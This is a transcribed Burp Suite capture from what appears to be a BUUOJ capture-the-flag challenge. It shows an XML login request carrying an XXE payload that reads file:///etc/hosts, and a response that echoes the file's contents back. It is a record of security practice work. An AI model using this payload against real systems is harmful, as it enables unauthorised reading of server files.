 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼
Target: http://d22f8dd3-0f7b-440d-996c-bf31ce18
Request
Raw Params Headers Hex XML
1 POST /doLogin.php HTTP/1.1
2 Host: d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 118
10 Origin: http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
11 Connection: close
12 Referer:
http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn/
13
14 <!DOCTYPE any [<!ENTITY a SYSTEM "file:///etc/hosts">]>
15 <user><username>&a;</username><password>111</password></user>
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 08 Apr 2021 15:21:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 192
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>127.0.0.1 loc
11 ::1 localhost ip6-localhost ip6-loopback
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 </msg></result>